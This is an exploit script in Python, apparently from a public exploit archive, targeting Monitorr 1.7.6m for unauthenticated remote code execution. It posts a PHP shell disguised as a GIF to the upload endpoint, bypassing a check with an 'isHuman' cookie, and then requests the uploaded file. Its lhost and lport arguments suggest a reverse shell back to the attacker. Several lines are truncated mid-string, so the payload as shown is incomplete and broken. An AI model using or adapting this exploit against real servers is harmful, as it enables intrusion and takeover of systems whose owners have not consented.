 #!/usr/bin/python
# -*- coding: UTF-8 -*-
# Exploit Title: Monitorr 1.7.6m - Remote Code Execution (Unauthenticated)
# Date: September 12, 2020
# Exploit Author: Lyhin's Lab
# Detailed Bug Description: https://lyhinslab.org/index.php/2020/09/12/how-the-white-box-hacking-works-authorization-bypass-and-remote-code-execution-in-monitorr-1-7-6/
# Software Link: https://github.com/Monitorr/Monitorr
# Version: 1.7.6m
# Tested on: Ubuntu 19
import requests
import os
import sys
requests.packages.urllib3.disable_warnings()
if len (sys.argv) != 4:
        print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
    url = sys.argv[1] + "/assets/php/upload.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US
    data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"she_ll.gif.php\"\r\nContent-Type:
    t=requests.post(url, headers=headers, data=data , verify=False, cookies={"isHuman":"1"})
    print(t.text)
    print ("A shell script should be uploaded. Now we try to execute it")
    url = sys.argv[1] + "/assets/data/usrimg/she_ll.gif.php"
    headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0
    requests.get(url, headers=headers , verify=False, cookies={"isHuman":"1"})